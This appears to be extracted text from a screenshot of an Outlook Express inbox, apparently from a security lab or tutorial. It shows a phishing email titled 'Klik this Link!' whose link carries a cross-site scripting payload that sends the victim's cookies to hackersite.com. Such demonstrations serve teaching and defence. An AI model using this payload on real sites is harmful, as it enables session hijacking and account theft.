 Folders
Outlook Express
Local Folders
Inbox
Outbox
Sent Items
Deleted Items
Drafts
Contacts
There are no contacts to display. Click
! From Subject
Microsoft Outlook Expre... Welcome to Outlook Express 6
Ade Ismail Isnan Klik this Link!
Ade Ismail Isnan Hi! Please open the link!
Ade Ismail Isnan eicar
Ade Ismail Isnan Re: test
From: Ade Ismail Isnan To: Web Master
Subject: Klik this Link!
Hi!
Please open the link below:
https://weblab.tibandung.com/guestbook.php?x=<script>new Image
().src="https://hackersite.com/handler.php?cookie="+document.cookie;</script>